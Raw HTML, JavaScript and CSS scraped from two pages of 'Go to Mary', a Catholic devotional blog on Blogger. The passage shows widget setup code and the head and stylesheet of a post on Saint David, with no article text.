domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5W_JQBgJ8eG8c9eRYJ66patKJutg:1769084758798';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/03/how-to-become-saint-easy-way.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html', 'canonicalUrl': 'https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/6559608801791556894/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6559608801791556894', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/s72-c/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/s1600/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png', 'pageName': 'How to become a saint: the easy way', 'pageTitle': 'Go to Mary: How to become a saint: the easy way', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'How to become a saint: the easy way', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/s1600/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png', 'url': 'https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6559608801791556894}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/03/saint-david.html
body_size: 52433
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/03/saint-david.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/6457784398532380358/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/s320/Castell_Coch_stained_glass_panel_2.JPG' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/03/saint-david.html' property='og:url'/>
<meta content='Saint David' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/w1200-h630-p-k-no-nu/Castell_Coch_stained_glass_panel_2.JPG' property='og:image'/>
<title>
Saint David - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint David' property='og:title'/>
<meta content='https://www.gotomary.com/2017/03/saint-david.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/s320/Castell_Coch_stained_glass_panel_2.JPG' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint David' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/s320/Castell_Coch_stained_glass_panel_2.JPG' name='twitter:image'/>
<meta content='Saint David' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
